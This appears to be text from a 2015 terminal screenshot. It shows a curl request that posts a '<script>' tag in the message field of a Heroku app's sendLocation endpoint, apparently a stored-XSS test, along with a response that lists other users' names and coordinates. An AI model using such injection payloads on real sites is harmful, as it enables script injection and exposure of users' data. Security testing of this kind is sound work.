 developer@developer-vm:~$ curl -i --data "login=LayneVasquez&lat=-10&lng=50&mess
age=<script>console.log('Reyn Time baby')</script>" https://lit-bastion-2806.her
okuapp.com/sendLocation
HTTP/1.1 200 OK
Server: Cowboy
Connection: keep-alive
X-Powered-By: Express
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type, Accept
Content-Type: application/json; charset=utf-8
Content-Length: 4793
Etag: W/"12b9-vs/0CneLxtwwuvyKwzeYOA"
Date: Mon, 07 Dec 2015 22:32:50 GMT
Via: 1.1 vegur
[{"_id":"564f9d4601cabe03008c8bed","login":"VicJohnson","lat":"42.4080845","lng"
:"-71.11641519999999","message":"Hello!","created_at":"Fri Nov 20 2015 22:23:02
GMT+0000 (UTC)"},{"_id":"564f9e6d5deebb030043bf94","login":"VicJohnson","lat":"4